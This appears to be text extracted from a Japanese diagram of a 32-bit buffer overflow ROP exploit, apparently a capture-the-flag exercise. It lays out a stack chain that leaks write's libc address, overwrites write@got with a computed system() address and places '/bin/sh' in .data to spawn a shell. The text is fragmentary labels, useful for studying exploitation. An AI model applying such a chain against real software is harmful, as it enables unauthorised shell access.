 再度readするので，計算したsystemのアドレスをwrite@gotに仕込む
BOFでROPするバイト列
read
"¥x50¥xAC¥xED¥xF7"
write
∴ system() is 0xf7e40190
"/bin/sh¥0"
read
"¥x90¥x01¥xE4¥xF7"
read
sub_80483F4
...
call read
leave
ret
.data
/bin/sh¥0
write@got
0xf7edac50
0xf7e40190
esp
arg1
arg2
arg3
unknown
buffer[128]
align
align
Old $EBP
plt write
p3ret
1(=stdout)
got write
4
plt read
p3ret
0(=stdin)
.data
8
plt read
p3ret
0(=stdin)
got write
4
plt write
0xdeadbeef
.data